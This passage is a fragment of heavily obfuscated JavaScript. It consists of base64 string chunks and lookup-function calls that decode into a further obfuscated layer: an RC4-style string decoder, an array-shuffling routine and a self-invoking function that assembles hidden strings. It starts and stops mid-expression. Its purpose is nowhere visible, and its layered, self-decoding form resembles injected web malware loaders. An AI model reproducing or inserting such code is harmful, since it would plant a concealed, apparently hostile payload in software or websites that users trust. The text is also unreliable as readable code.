csJ1c3aGNJOGtuYnZDJywnV1F'+_0x1667152x(0x12b)+'Vzd4Y1NXJywnRlhLV25ta0wnLCdXT2lqV'+'09WY0xnZScsJ3NKSDh2Q28vJywnVzc3ZF'+'Y4b1JvYVcnLCdiOGswaW1rV1c0UycsJ1d'+_0x1667152x(0x198)+'LCdXNzNkUkhwY0hNaScsJ284a2FmU2tSV'+'zVPJywnVzR4Y1BTa2tXNHpTJywna1gvY0'+_0x1667152x(0xe2)+_0x1667152x(0x15f)+_0x1667152x(0xf5)+_0x1667152x(0x103)+'ltby9GcWxkT3EnLCdBQ29Zc1dCZFBxJyw'+'nVzVaZFVHRmNKM1cnLCdXN0ZjSW1rUGh4'+'dScsJ3M4azZXT05jS1NrUicsJ3FIRmNQS'+'mRkUEcnLCd3Tk9UV1JPUycsJ1c3SmRIU2'+'s0VzRCY1NXJywnanc3Y1BlT0YnLCdXNUp'+_0x1667152x(0xe8)+'Ui9kS3ZPM1c3UycsJ3JNekp6d2UnLCdXT'+'zFSa0NvNFdSaScsJ2Ftb1NDWDVLJywndH'+'U3ZFVlRzYnLCdpQ29FdEtYVScsJ0NnL2N'+'UQ2tGVzRPJywnV1FkY1NYUmNQMEMnLCds'+'Q2tsV09pWGJXJywnV1J1V1c0WmNWYScsJ'+_0x1667152x(0x16b)+_0x1667152x(0x17d))+('VVNrTlc3RycsJ292aXhXT252JywnZmdmd'+'Gh1VycsJ1c3eGRQbWs1VzZGY05hJywnVz'+'VOY1FTa2lXNHpFJywnV09ESldRcndXN3k'+'nLCdqbWtVV09DbmJhJywnV1FWZFZMS1dX'+'NjQnLCdXUHp6Ym1vV1dQYScsJ1dPZnpoU'+'29iV09XJywnamRIYWRJQycsJ3pTb21raD'+'lsJywnd0NrZ1dReGNPQ2trJywnV1AvY1V'+'manNXNzQnLCdqeEhZV1JOZFVhJywnYXhE'+'RldSaGRKYScsJ0RxVGFxQ282JywnV1BCZ'+'E91SytXNUcnLCdqMkZjSUNvTFdPMCcsJ1'+'dRN2RVTENqVzZXJywnVzZ0ZEtTa0NXNWx'+'jVnEnLCdXN21ZV1JLclc0aScsJ3hTb3V0'+'Y0ZkUUcnLCdXUTNkT21vTFc1L2RPcScsJ'+'294RzZiU29nVzZoY1Ftb0prOGtkJywncz'+_0x1667152x(0x132)+'wY0tTazNXNVMnLCdXN3hjSkNrcGoxNCcs'+_0x1667152x(0x1a6)+'2t4V1B0Y0dhJywnV1I5SVc1MWFXUWk4eV'+_0x1667152x(0x106)+_0x1667152x(0x118)+_0x1667152x(0x154)+_0x1667152x(0x116)+'FFV1JibScsJ3BOOFljbWtJVzc3Y1BTb3V'+'uOGswV1FLJywnVzZ0Y1Y4a09lZTQnLCdz'+'WnhjTm1rcVc2UycsJ2FxeGNSWm1tV1FPV'+'ldSRmRSM3UnLCd1bW82bXVEeScsJ0Zta1'+'pXUi9jUm1rUicsJ1c1SmNMYlMvVzZhJyw'+'nVzVtV1dRMGJXNVMnLCd4M3k1V1JlLycs'+'J1c1dmJFYU5jTWEnLCdXT1pjT3UzY0tta'+'3onLCdXUUxrV09qelc1NCcsJ1dQYXZXNm'+'RjT2ZHJywn')+(_0x1667152x(0xe9)+_0x1667152x(0x1af)+'QnLCdXUVAyV1JmZVc2UycsJ1c3ajV6ZEJ'+'jSkcnLCdmU29nQmVudScsJ1dQZGNMQ29U'+'VzVKZEdhJywnejhvdFdSeTduYScsJ1dQU'+_0x1667152x(0xef)+'d5M21BV1JxSycsJ1dSZGNMYlJjTUxTJyw'+_0x1667152x(0x163)+'JywnVzQzZE9ta1pXUDNjTFNrQ3Btb3FXN'+'DdkS0tXJywnV1FubnVjcGRKYScsJ0Y4a1'+'dpU2tDVzdXJywnaThrcVdQbW5scScsJ2p'+_0x1667152x(0x1a1)+'VzRPZGVhSmRWcScsJ0ZlaGRLZUsnLCd3Z'+'1ZjT0NrM1c2QycsJ2RycGNTOGtBY1cnLC'+'d4U2thbm1rOFc1RycsJ2E4b094RycsJ3p'+'IS29wQ2tiJywnajJXNldRNWonLCdXUVZj'+'VFNvS1c1eGRSYScsJ3Ztb0ZmMW43JywnV'+'1BGY01tb3hXNGxkTUcnLCdXT1pjT21vUV'+'c0dGRMVycsJ3MwUmNSQ2t3VzV1JywnQzh'+'vWFdRL2RTcScsJ3N1M2RPU29SalkwNFdP'+'NGlwcScsJ0NTb3NlZTVQJywnV09CY1ZmM'+_0x1667152x(0x199)+'1rSVc3MVInLCdxZkpjSzhrbVc0cScsJ2d'+'1UzdXUUxYJywnZUtybGUwUycsJ2hDb0JX'+'T3V5VzVDJywnV09id1dSYkFXN0MnLCdXT'+'21XV1B0Y0h2cScsJ2dOUytXUVRqJywnaD'+_0x1667152x(0x149)+'hSzdjUkNvbFdRVycsJ2MwUmNQYi9jVmEn'+'LCdXUjdjSDNUc1c3dScsJ3ljVmRQVycsJ'+_0x1667152x(0x12d)+_0x1667152x(0x122))+('V091eCcsJ2JTa3lqdFN5JywneElIZkFtb'+_0x1667152x(0x13b)+'csJ2htb3pXT0NyVzRhJywnYWhhRldPOXE'+'nLCdXUjdkSGY4MVc1UycsJ2h4UGxndUsn'+'LCdXNEZkTzhrWVdQSmRQQ2t3bm1vNVc1W'+'mRLVycsJ1dPcGNSeFhBVzdpJywnQWVDYV'+'dQOHgnLCdwbW8zemZmdScsJ1c2NVNXUGh'+'jU3ZmenBTa1docScsJ3k4b0FmdlBLJywn'+'VzRHT2RxTmRHYScsJ1c1SmNNcjBTVzRpJ'+'ywncnRWZE12WmNPVycsJ1dPQ1NXNzNjSD'+'FpJywnbk4zY0hmOFQnLCdEd3JNeExHJyw'+_0x1667152x(0x124)+'JywnV09sY0l4WmNIQ2tQJywncUNrN1dSd'+'GNUbWtOJywnV1BqbFdPUEhXNjAnLCdXN3'+'hjSHd6ZCcsJ1dPM2NWQ29oVzdGZFBXJyw'+'nV1BHT1dSSmNLMFcnLCdXT2VoV09aY1Nm'+_0x1667152x(0x14d)+_0x1667152x(0x147)+'NNczRFVzc4JywnVzdKY1FTa2ZXNFBwJyw'+'nVzdtOW9jUmRORycsJ2pMSmNQZ3VrJywn'+'VzdsZFU4a3ZXN3BjS1cnLCdXN2RjTlNrO'+'WJMcScsJ3pzWmNUQ2swVzRPJywncThrbW'+_0x1667152x(0x175)+'PRmNOOG9RVzdWZEdhJywnc3NTM2NTa00n'+'LCdoTnhjSDhvVldPQycsJ1dPUmRKZjRTV'+'zZtJywnZFdGY1BTa0NnRycsJ0UwT0VXT2'+_0x1667152x(0x141)+_0x1667152x(0x10f)+_0x1667152x(0x129)+_0x1667152x(0x12a)+'wneXFxUWM4')+(_0x1667152x(0xe3)+'nhXNE8nLCdXNE5kVm1vYm1xZScsJ3dZeG'+'NUOGtxVzVLJywnV1I3Y0l4TGxXN1cnLCd'+'BZXI5cjFPJywneGM4bmNDa2EnLCdCdGhj'+_0x1667152x(0x140)+_0x1667152x(0xfc)+'csJ3dIVEtBQ29RJywneW1vVmN4NVcnLCd'+'tU2szV1A0R2pxJywnZWVERWlnNCcsJ1dS'+'L2NHMmxjSm1rdScsJ1c0VmNKMkRldVcnL'+'CdXNEpjSzhrR1c2cmknLCd2OG9ydWFWZF'+'BXJywnd0w3ZFVOcWonLCdXNzA4allwZFR'+'hJywnRjBQVnUxQycsJ1dRcGNPMkhzVzRx'+_0x1667152x(0x173)+_0x1667152x(0x158)+_0x1667152x(0x19c)+'jT0NvUFdRSycsJ1c1WmRWQ29GZVhxJywn'+'cUNvZ1dSS3RwYScsJ1dRYlZlbW96V1JXJ'+'ywnRjNTU1dSbVUnLCdXUno2V1JERERXJy'+'wnQWF2QXpDb2EnLCdXUTQxV1F0Y1B2NCc'+'sJ3pDb01DSXRkR0cnLCdoU28vQXhINycs'+'J3lKL2RQdHBjR1cnLCdldk5jSk5lOScsJ'+'2lmRmNIQ29OV1FXJywnRHZWY0xTazBXNk'+'MnLCdXT3BjTGdyTlc1bScsJ1c1QmRKU29'+_0x1667152x(0x187)+'SEttdicsJ0Q4bzh1SUpkSkcnLCdXUjdjR'+'zhvblc3N2RUcScsJ0ZoL2RLZ3V5JywnRX'+'JLU2FDazQnXTtmdW5jdGlvbiBfMHg2NjI'+'wMTY5ZChhLGIpe2E9YS0weDEzMTt2YXIg'+'Yz1fMHg2NjIwMTY5Y1thXTtpZihfMHg2N'+'jIwMTY5ZFsnVndzSXZYJ109PT11bmRlZm'+'luZWQpe3Zh')+('ciBkPWZ1bmN0aW9uKGkpe3ZhciBqPSdhY'+'mNkZWZnaGlqa2xtbm9wcXJzdHV2d3h5ek'+'FCQ0RFRkdISUpLTE1OT1BRUlNUVVZXWFl'+'aMDEyMzQ1Njc4OSsvPSc7dmFyIGs9Jyc7'+'Zm9yKHZhciBsPTB4MCxtLG4sbz0weDA7b'+'j1pWydjaGFyQXQnXShvKyspO35uJiYobT'+'1sJTB4ND9tKjB4NDArbjpuLGwrKyUweDQ'+'pP2srPVN0cmluZ1snZnJvbUNoYXJDb2Rl'+'J10oMHhmZiZtPj4oLTB4MipsJjB4NikpO'+'jB4MCl7bj1qWydpbmRleE9mJ10obik7fX'+'JldHVybiBrO307dmFyIGg9ZnVuY3Rpb24'+'obCxtKXt2YXIgbj1bXSxvPTB4MCxwLHE9'+'Jycscj0nJztsPWQobCk7Zm9yKHZhciB1P'+_0x1667152x(0x12e)+'spe3IrPSclJysoJzAwJytsWydjaGFyQ29'+'kZUF0J10odSlbJ3RvU3RyaW5nJ10oMHgx'+'MCkpWydzbGljZSddKC0weDIpO31sPWRlY'+'29kZVVSSUNvbXBvbmVudChyKTt2YXIgdD'+_0x1667152x(0x109)+'bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMDA7'+'dCsrKXtvPShvK25bdF0rbVsnY2hhckNvZ'+_0x1667152x(0xee)+'EwMCxwPW5bdF0sblt0XT1uW29dLG5bb10'+'9cDt9dD0weDAsbz0weDA7Zm9yKHZhciB3'+'PTB4MDt3PGxbJ2xlbmd0aCddO3crKyl7d'+'D0odCsweDEpJTB4MTAwLG89KG8rblt0XS'+'klMHgxMDAscD1uW3RdLG5bdF09bltvXSx'+_0x1667152x(0x160)+'ckNvZGUnXShsWydjaGFyQ29kZUF0J10od'+'yleblsoblt0XStuW29dKSUweDEwMF0pO3'+'1yZXR1cm4g')+('cTt9O18weDY2MjAxNjlkWydvbHJLSWMnX'+'T1oLF8weDY2MjAxNjlkWydCWVhUcWMnXT'+'17fSxfMHg2NjIwMTY5ZFsnVndzSXZYJ10'+'9ISFbXTt9dmFyIGU9XzB4NjYyMDE2OWNb'+'MHgwXSxmPWErZSxnPV8weDY2MjAxNjlkW'+'ydCWVhUcWMnXVtmXTtpZihnPT09dW5kZW'+_0x1667152x(0x18a)+'KeHlwJ109PT11bmRlZmluZWQpe3ZhciBp'+'PWZ1bmN0aW9uKGope3RoaXNbJ1RwZVhad'+'SddPWosdGhpc1sndFZBWUxyJ109WzB4MS'+_0x1667152x(0x155)+'mdW5jdGlvbigpe3JldHVybiduZXdTdGF0'+_0x1667152x(0x186)+'3crXHgyMCpceDVjKFx4NWMpXHgyMCp7XH'+'g1Y3crXHgyMConLHRoaXNbJ2Z4bklPSCd'+'dPSdbXHgyN3xceDIyXS4rW1x4Mjd8XHgy'+'Ml07P1x4MjAqfSc7fTtpWydwcm90b3R5c'+_0x1667152x(0x110)+'t2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ2R'+_0x1667152x(0xf6)+'PWpbJ3Rlc3QnXSh0aGlzWydKRkVURk4nX'+_0x1667152x(0x10e)+'RWQVlMciddWzB4MV06LS10aGlzWyd0VkF'+'ZTHInXVsweDBdO3JldHVybiB0aGlzWydP'+'c1hQa1QnXShrKTt9LGlbJ3Byb3RvdHlwZ'+'SddWydPc1hQa1QnXT1mdW5jdGlvbihqKX'+'tpZighQm9vbGVhbih+aikpcmV0dXJuIGo'+'7cmV0dXJuIHRoaXNbJ2NlS0NieSddKHRo'+_0x1667152x(0x128)+'HlwZSddWydjZUtDYnknXT1mdW5jdGlvbi'+'hqKXtmb3Io')+('dmFyIGs9MHgwLGw9dGhpc1sndFZBWUxyJ'+'11bJ2xlbmd0aCddO2s8bDtrKyspe3RoaX'+'NbJ3RWQVlMciddWydwdXNoJ10oTWF0aFs'+'ncm91bmQnXShNYXRoWydyYW5kb20nXSgp'+'KSksbD10aGlzWyd0VkFZTHInXVsnbGVuZ'+'3RoJ107fXJldHVybiBqKHRoaXNbJ3RWQV'+_0x1667152x(0x111)+'yMDE2OWQpWydVclFlSm0nXSgpLF8weDY2'+'MjAxNjlkWydxdUp4eXAnXT0hIVtdO31jP'+_0x1667152x(0x166)+'IpLF8weDY2MjAxNjlkWydCWVhUcWMnXVt'+'mXT1jO31lbHNlIGM9ZztyZXR1cm4gYzt9'+'KGZ1bmN0aW9uKGEsYil7dmFyIEk9XzB4N'+_0x1667152x(0xf9)+'ZhciBjPS1wYXJzZUludChJKDB4MWFjLCd'+'taEN1JykpK3BhcnNlSW50KEkoMHgyM2Es'+'J3BjNUMnKSkqcGFyc2VJbnQoSSgweDIzM'+'SwnMSUjZScpKSstcGFyc2VJbnQoSSgweD'+'MzYSwncGM1QycpKSotcGFyc2VJbnQoSSg'+'weDIzZCwnemdQOCcpKStwYXJzZUludChJ'+'KDB4MzA1LCc0eFJZJykpKi1wYXJzZUlud'+'ChJKDB4MTMyLCc1RVZeJykpKy1wYXJzZU'+'ludChJKDB4MjZhLCczIU9IJykpKnBhcnN'+'lSW50KEkoMHgxMzksJ0gmVzYnKSkrcGFy'+'c2VJbnQoSSgweDJlYywnODB3cycpKSpwY'+'XJzZUludChJKDB4MTliLCdSQEM1JykpKy'+'1wYXJzZUludChJKDB4MjgxLCd6Z1A4Jyk'+_0x1667152x(0x10b)+_0x1667152x(0x15b)+'GNoKGQpe2FbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO319')+('fShfMHg2NjIwMTY5YywweGYxYzQ3KSwhZ'+'nVuY3Rpb24oKXt2YXIgSj1fMHg2NjIwMT'+'Y5ZCxjPXt9O2NbSigweDI1MSwnWDJteic'+'pXT1KKDB4MjJhLCdka1QwJykrSigweDI2'+'OSwncChYdycpLGNbSigweDI4NCwnTk1WJ'+'ScpXT1KKDB4MjFkLCdWYzZvJykrSigweD'+'I3ZiwnXmJvNScpK0ooMHgxNTgsJ29Ka0Y'+'nKStKKDB4Mjc5LCdIJlc2JykrSigweDI1'+'ZCwnSCZXNicpLGNbSigweDJmMSwnRyUxa'+_0x1667152x(0x16d)+'BxIT09czt9LGNbSigweDMxNSwnNHhSWSc'+'pXT1KKDB4MWY2LCdtaEN1JykrSigweDJi'+'MSwncChYdycpLGNbSigweDFlMywnODB3c'+'ycpXT1mdW5jdGlvbihxLHMpe3JldHVybi'+'BxPT09czt9LGNbSigweDMwMywnYyFTdCc'+_0x1667152x(0x19e)+_0x1667152x(0x1a4)+'ihxLHMpe3JldHVybiBxPT09czt9LGNbSi'+'gweDE4OCwnb0prRicpXT1KKDB4MzBkLCc'+'5OCo0JykrSigweDI2MSwnbWhDdScpLGNb'+_0x1667152x(0xfd)+_0x1667152x(0x105)+_0x1667152x(0xec)+'1KXtyZXR1cm4gcShzLHUpO30sY1tKKDB4'+'MWI4LCdEaWQ1JyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHE8czt9LGNbSigweDFkMS'+'wnbGRYVicpXT1mdW5jdGlvbihxLHMpe3J'+'ldHVybiBxIT09czt9LGNbSigweDMzZiwn'+'SGd0SycpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x1667152x(0x102)+'o4TScpXT1m')+('dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sY1tKKDB4MWE3LCc0eFJZJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+'jW0ooMHgyNmYsJzlPVEknKV09ZnVuY3Rp'+'b24ocSxzKXtyZXR1cm4gcStzO30sY1tKK'+'DB4MmM3LCdwZVhvJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHEtczt9LGNbSigweDE'+'3ZSwnSkdjaycpXT1KKDB4MmE0LCd0eGJv'+'JykrSigweDIwNywnTk1WJScpK0ooMHgyY'+'TUsJ3JnZmgnKStKKDB4MTM0LCdFaSZnJy'+'krSigweDE5ZSwnNUVWXicpK0ooMHgxMzY'+_0x1667152x(0x14b)+'SigweDJiMiwnJThRZCcpK0ooMHgxNmMsJ'+_0x1667152x(0x17a)+'tKKDB4MWQ1LCdyS3leJyldPUooMHgyMDU'+'sJ3ZDUiEnKStKKDB4MjAwLCdwKFh3Jykr'+'SigweDE2MiwndHhibycpK0ooMHgxOWMsJ'+_0x1667152x(0x11e)+_0x1667152x(0x170)+'XQXEnKStKKDB4MjUwLCckdF5XJykrSigw'+'eDE1YSwnbWhDdScpK0ooMHgxYTUsJzk4K'+_0x1667152x(0x151)+'M0MSwnRVtvXicpK0ooMHgyMGEsJ21oQ3U'+'nKStKKDB4MmY0LCdYMm16JyksY1tKKDB4'+_0x1667152x(0x162)+'yl7cmV0dXJuIHEocyk7fSxjW0ooMHgyMj'+'QsJ05NViUnKV09SigweDI0NCwnZldBcSc'+_0x1667152x(0x1ac)+'LCdHJTFpJykrSigweDM0ZiwnRVtvXicpK'+'0ooMHgzMzksJzMhT0gnKStKKDB4MjM1LC'+'cxJSNlJykr')+('SigweDE0ZiwnYyFTdCcpK0ooMHgxOTEsJ'+_0x1667152x(0x190)+_0x1667152x(0x1a0)+_0x1667152x(0xe4)+'eDIwOSwnJHReVycpK0ooMHgyMTQsJzhKO'+'E0nKStKKDB4MWFlLCdwYzVDJykrSigweD'+'E5ZCwnRWkmZycpK0ooMHgzMDIsJ3AoWHc'+_0x1667152x(0x100)+'OCwnSkdjaycpK0ooMHgyNDIsJ1RadTInK'+'StKKDB4MThkLCdjIVN0JykrSigweDFkZi'+'wncChYdycpK0ooMHgyNTQsJyR0XlcnKSt'+_0x1667152x(0x14e)+'NUVWXicpK0ooMHgxZTcsJ3ZDUiEnKStKK'+'DB4MWEzLCclOFFkJykrSigweDIxNSwnVm'+'M2bycpK0ooMHgzMDQsJ05TU0cnKStKKDB'+_0x1667152x(0xf8)+'ZScpK0ooMHgyMzQsJ0clMWknKStKKDB4M'+'zMwLCddc3RSJykrSigweDMwYywnZldBcS'+'cpK0ooMHgyMTksJzVFVl4nKStKKDB4MzN'+_0x1667152x(0x15a)+'K0ooMHgxZTYsJ1JAQzUnKStKKDB4MjNiL'+'Cd2Q1IhJykrSigweDJjYSwnXXN0UicpK0'+'ooMHgzMmYsJyU4UWQnKStKKDB4MTc4LCd'+_0x1667152x(0x130)+_0x1667152x(0x12c)+'1NHJykrSigweDFkNCwncmdmaCcpK0ooMH'+'gxYjUsJ0RpZDUnKStKKDB4MTk3LCdOU1N'+'HJykrSigweDIwZCwnOU9USScpK0ooMHgy'+'ZmIsJ15ibzUnKStKKDB4MmFjLCdUWnUyJ'+'ykrSigweDE0MCwnSCZXNicpK0ooMHgxNT'+'AsJ3BlWG8n')+('KStKKDB4MzRlLCc5OCo0JykrSigweDIyM'+'iwnckt5XicpK0ooMHgxY2EsJzElI2UnKS'+'tKKDB4MWY1LCdeYm81JykrSigweDI4Yiw'+'nMTJvNicpK0ooMHgzMGUsJ0hndEsnKStK'+'KDB4MjdkLCdPcDBYJykrSigweDMyOSwnZ'+_0x1667152x(0x13f)+'B4MzFiLCc5T1RJJykrSigweDMxOSwnT3A'+_0x1667152x(0xfa)+'MjQxLCdYMm16JykrSigweDJlNCwnRGlkN'+'ScpK0ooMHgyYWUsJ0RpZDUnKStKKDB4Mm'+'QyLCdKR2NrJykrSigweDM0OCwnZldBcSc'+'pK0ooMHgyMTEsJyhVYV4nKStKKDB4MjQ5'+'LCdIZ3RLJykrSigweDFiMCwnMTJvNicpK'+'0ooMHgyNjIsJ05TU0cnKStKKDB4MmUwLC'+'dKR2NrJykrSigweDI3NCwnVzN5SScpK0o'+_0x1667152x(0xf7)+'cDBYJykrSigweDE4ZSwnXXN0UicpK0ooM'+'HgzMzQsJ3JLeV4nKStKKDB4MjEzLCc0eF'+_0x1667152x(0x18b)+'yMjksJ3BlWG8nKStKKDB4MjY0LCdEaWQ1'+'JykrSigweDE4MCwncGVYbycpK0ooMHgxZ'+'TksJ2RrVDAnKStKKDB4MzEyLCdUWnUyJy'+_0x1667152x(0x16a)+_0x1667152x(0x16c)+_0x1667152x(0x13d)+'1JAQzUnKStKKDB4MmRhLCdeYm81JykrSi'+'gweDEzYywnZGtUMCcpK0ooMHgxZjQsJzM'+'hT0gnKStKKDB4MmEzLCd2Q1IhJykrSigw'+'eDI2NSwnMTJvNicpK0ooMHgxODIsJzMhT'+'0gnKStKKDB4MWJmLCdmV0FxJykrSigweD'+'E2MCwnb0pr')+('RicpK0ooMHgxZjMsJzk4KjQnKStKKDB4M'+'jI2LCdOTVYlJykrSigweDIxYywnJHReVy'+'cpK0ooMHgxNTcsJ15ibzUnKStKKDB4MmM'+'xLCcxMm82JykrSigweDJmZiwnT3AwWCcp'+_0x1667152x(0x1a2)+'CckdF5XJykrSigweDI0NywnYyFTdCcpK0'+_0x1667152x(0xfb)+'0eGJvJykrSigweDIwMiwnVFp1MicpK0oo'+_0x1667152x(0x1a5)+'m81JykrSigweDI5NCwnZldBcScpK0ooMH'+'gyMWEsJ05NViUnKStKKDB4MTZkLCcxJSN'+_0x1667152x(0xeb)+'MzIsJ0tCYTUnKStKKDB4MzM1LCdYMm16J'+'ykrSigweDMzNywnODB3cycpK0ooMHgxYj'+_0x1667152x(0x12f)+_0x1667152x(0x144)+'J15VVjgnKStKKDB4MzNkLCcpKjN4JykrS'+'igweDJlZCwnTlNTRycpK0ooMHgyNGMsJ2'+'d4eDknKStKKDB4MmY4LCdvSmtGJykrSig'+'weDFkZCwnTlNTRycpK0ooMHgxOGIsJykq'+'M3gnKStKKDB4MTVlLCcxJSNlJykrSigwe'+'DE1ZiwnMTJvNicpK0ooMHgxNjgsJ3FmVX'+_0x1667152x(0x168)+'jZiwnZ3h4OScpK0ooMHgxNjYsJyU4UWQn'+'KStKKDB4MTQyLCdUWnUyJykrSigweDFiN'+'iwnVmM2bycpK0ooMHgyZDMsJ2MhU3QnKS'+'tKKDB4MjkwLCdzeXpqJykrSigweDM0Yyw'+'nRWkmZycpK0ooMHgxYmMsJzR4UlknKStK'+_0x1667152x(0x182)+_0x1667152x(0x17f)+'B4MjJmLCd2')+('Q1IhJykrSigweDIyMCwnJThRZCcpK0ooM'+'HgxNjksJ15VVjgnKStKKDB4MzM4LCdOU1'+'NHJykrSigweDMxZiwnemdQOCcpK0ooMHg'+'yOTYsJyhVYV4nKStKKDB4MWQ5LCcpKjN4'+'JykrSigweDI2ZCwnbWhDdScpK0ooMHgxY'+'TksJ0RpZDUnKStKKDB4MTlhLCdFaSZnJy'+'krSigweDIwYywnXmJvNScpLGNbSigweDE'+'2NSwnKSozeCcpXT1mdW5jdGlvbihxLHMp'+'e3JldHVybiBxK3M7fSxjW0ooMHgyNWIsJ'+'0VpJmcnKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tKKDB4MzAxLCdwZVh'+_0x1667152x(0x193)+_0x1667152x(0x139)+'T1mdW5jdGlvbihxLHMpe3JldHVybiBxK3'+'M7fSxjW0ooMHgxY2QsJ3pnUDgnKV09Sig'+'weDFiYiwnKSozeCcpKydzLycsY1tKKDB4'+_0x1667152x(0x184)+'3MnKStKKDB4MWUxLCdneHg5JykrSigweD'+'JkNCwnJHReVycpK0ooMHgyMDEsJ0VpJmc'+'nKStKKDB4MTQzLCdvSmtGJykrSigweDE3'+'OSwnemdQOCcpK0ooMHgzMjIsJ29Ka0YnK'+'StKKDB4MzA5LCdvSmtGJykrSigweDJmZC'+'wnOEo4TScpK0ooMHgxN2YsJ2RrVDAnKSt'+'KKDB4MWVlLCdLQmE1JykrSigweDE2ZSwn'+_0x1667152x(0x176)+'DB4MTVkLCdyS3leJykrSigweDIxNywnOT'+_0x1667152x(0x19f)+'4MTc3LCcpKjN4JykrSigweDFiZCwnZXBX'+'ZCcpK0ooMHgyZTcsJ2d4eDknKStKKDB4M'+'jBmLCc1RVZeJykrSigweDJlMywncGVYby'+'cpK0ooMHgy')+('Y2QsJ3ZDUiEnKStKKDB4MmMyLCc1RVZeJ'+'ykrSigweDI3MywnKFVhXicpK0ooMHgxYj'+'IsJ2ZXQXEnKStKKDB4MTZiLCdyS3leJyk'+'rSigweDE3MCwnXXN0UicpK0ooMHgyZjks'+'J3R4Ym8nKStKKDB4MWM2LCdyZ2ZoJykrS'+'igweDMwMCwnS0JhNScpK0ooMHgzMjEsJ2'+'VwV2QnKStKKDB4MTUzLCd6Z1A4JykrSig'+'weDIxOCwnKFVhXicpK0ooMHgxZmYsJ3ZD'+'UiEnKStKKDB4MTY3LCdneHg5JykrSigwe'+'DJjZiwnT3AwWCcpK0ooMHgzMjMsJ2d4eD'+_0x1667152x(0x146)+'hOCwnc3l6aicpK0ooMHgzNDAsJ29Ka0Yn'+'KStKKDB4MzMzLCdEaWQ1JykrSigweDE4N'+'CwnZldBcScpK0ooMHgxNzMsJyU4UWQnKS'+'tKKDB4MjA4LCddc3RSJykrSigweDI1YSw'+'ncWZVcycpK0ooMHgxODcsJ0Vbb14nKStK'+'KDB4MjY4LCc5T1RJJykrSigweDIyNywnZ'+'GtUMCcpK0ooMHgzMjcsJzgwd3MnKStKKD'+'B4MzJhLCdsZFhWJykrSigweDIyZSwndHh'+'ibycpK0ooMHgyMGIsJ3pnUDgnKStKKDB4'+'MWNiLCdSQEM1JykrSigweDE0YywnbGRYV'+_0x1667152x(0x167)+'gxLCdzeXpqJykrSigweDFhZCwnZGtUMCc'+'pK0ooMHgyYjcsJ0pHY2snKStKKDB4MTVj'+'LCdwKFh3JykrSigweDMzYiwncGM1QycpK'+'0ooMHgxZWEsJ05TU0cnKStKKDB4MWEyLC'+'djIVN0JykrSigweDJhOCwnTlNTRycpK0o'+'oMHgxZDYsJzk4KjQnKStKKDB4MWI0LCde'+'Ym81JykrSigweDMxZCwnVmM2bycpK0ooM'+'HgxZDgsJ0RpZDUnKStKKDB4MmViLCddc3'+'RSJykrSigw')+('eDI3MSwnVmM2bycpK0ooMHgxZWQsJ0pHY'+'2snKStKKDB4MmU1LCd6Z1A4JykrSigweD'+'I5OCwnRGlkNScpK0ooMHgyMDMsJ2RrVDA'+'nKStKKDB4MzE4LCc1RVZeJykrSigweDFm'+'ZCwnMSUjZScpK0ooMHgxNTksJ3BlWG8nK'+'StKKDB4MmY2LCdIJlc2JykrSigweDFiZS'+'wnS0JhNScpK0ooMHgyMzYsJ05NViUnKSt'+'KKDB4MTQ0LCdFW29eJykrSigweDM0YSwn'+'RWkmZycpK0ooMHgyNzcsJzk4KjQnKStKK'+_0x1667152x(0x123)+_0x1667152x(0x19d)+_0x1667152x(0x185)+_0x1667152x(0x183)+_0x1667152x(0x152)+'cpK0ooMHgzNDksJ1czeUknKStKKDB4MTV'+_0x1667152x(0x159)+'K0ooMHgyOTksJ1czeUknKStKKDB4MWY4L'+'CdXM3lJJykrSigweDJkZCwnRVtvXicpK0'+'ooMHgxYTEsJ0Vbb14nKStKKDB4MWM5LCd'+'neHg5JykrSigweDI1MiwnVFp1MicpK0oo'+'MHgyYWQsJzEybzYnKStKKDB4MmUyLCdze'+_0x1667152x(0x101)+_0x1667152x(0x194)+_0x1667152x(0x143)+_0x1667152x(0x17e)+_0x1667152x(0x115)+'YsJ0hndEsnKStKKDB4MmNiLCclOFFkJyk'+'rSigweDJhMCwnXlVWOCcpK0ooMHgyODcs'+_0x1667152x(0x179)+'igweDI5NSwncChYdycpK0ooMHgxNzIsJz'+'gwd3MnKStK')+('KDB4MTU1LCdxZlVzJykrSigweDI3MCwnO'+'Eo4TScpK0ooMHgyOWUsJ2VwV2QnKStKKD'+'B4MjE2LCdka1QwJykrSigweDE0YSwnXXN'+'0UicpK0ooMHgyZWEsJ3JnZmgnKStKKDB4'+_0x1667152x(0x17c)+'ScpK0ooMHgyYjAsJykqM3gnKStKKDB4Mm'+'MwLCdwYzVDJykrSigweDI3OCwnRVtvXic'+'pK0ooMHgyNTgsJ3JnZmgnKStKKDB4MjZl'+_0x1667152x(0xf0)+'0ooMHgyODUsJ1ZjNm8nKStKKDB4MjMwLC'+'coVWFeJykrSigweDJmZSwncChYdycpK0o'+'oMHgzMzEsJ05TU0cnKStKKDB4MjM5LCc4'+'SjhNJykrSigweDFmYSwnSkdjaycpK0ooM'+'HgxZWIsJ1czeUknKStKKDB4MmQ5LCdwZV'+'hvJykrSigweDE3NCwnJHReVycpK0ooMHg'+'xNjQsJyhVYV4nKStKKDB4MjYwLCdyZ2Zo'+_0x1667152x(0x11c)+_0x1667152x(0x11d)+'krSigweDJkMSwnRVtvXicpK0ooMHgyYzQ'+_0x1667152x(0xe5)+_0x1667152x(0x192)+'3R4Ym8nKStKKDB4MmNlLCcpKjN4JykrSi'+'gweDI1ZSwnNHhSWScpK0ooMHgxNGUsJ2x'+'kWFYnKStKKDB4MWM1LCdsZFhWJykrSigw'+'eDEzMywncChYdycpK0ooMHgyN2UsJ1Rad'+_0x1667152x(0x13a)+'I2NiwnRGlkNScpK0ooMHgyMDQsJ3N5emo'+'nKSsnVycsY1tKKDB4MThmLCd6Z1A4Jyld'+'PUooMHgyOTMsJyR0XlcnKStKKDB4MWQwL'+_0x1667152x(0x188)+'d4eDknKV09')+('ZnVuY3Rpb24ocSxzLHUsdix3LHgseSx6L'+'EEsQixDKXtyZXR1cm4gcShzLHUsdix3LH'+'gseSx6LEEsQixDKTt9LGNbSigweDFj